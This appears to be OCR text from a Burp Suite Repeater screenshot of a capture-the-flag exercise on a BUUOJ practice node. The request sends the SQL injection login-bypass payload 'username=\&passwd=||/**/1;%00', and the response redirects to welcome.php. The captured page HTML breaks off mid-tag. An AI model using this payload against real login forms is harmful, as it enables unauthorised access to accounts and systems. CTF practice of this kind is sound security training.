 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 重放器 Collaborator Intruder Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索
1 × 2 × 3 × +
发送 取消 < > 跟随重定向 目标: http://2869a871-6f5d-4096-93f5-188f1b7be77b.node5.buuoj.cn:81 HT
请求
美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 2869a871-6f5d-4096-93f5-188f1b7be77b.node5.buuoj.cn:81
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Origin: http://2869a871-6f5d-4096-93f5-188f1b7be77b.node5.buuoj.cn:81
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Referer: http://2869a871-6f5d-4096-93f5-188f1b7be77b.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 username=\&passwd=||/**/1;%00
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Mon, 07 Apr 2025 13:17:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 2230
6 Connection: keep-alive
7 X-Powered-By: PHP/5.6.40
8 location: welcome.php
9 Cache-Control: no-cache
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <title>
这是一个登录框
</title>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1">
17 <link rel="stylesheet" type="text/css" href="
fonts/font-awesome-4.7.0/css/font-awesome.min.css">
18 <link rel="stylesheet" type="text/css" href="css/util.css">
19 <link rel="stylesheet" type="text/css" href="css/main.css">
20 </head>
21
22 <body>
23 <div class="dowebok limiter">
24 <div class="container-login100" style="background-image: url('images/img-01.jpg')
>
25 <div class="wrap-login100 p-t-190 p-b-30">
26 <form class="login100-form validate-form" method="POST" action="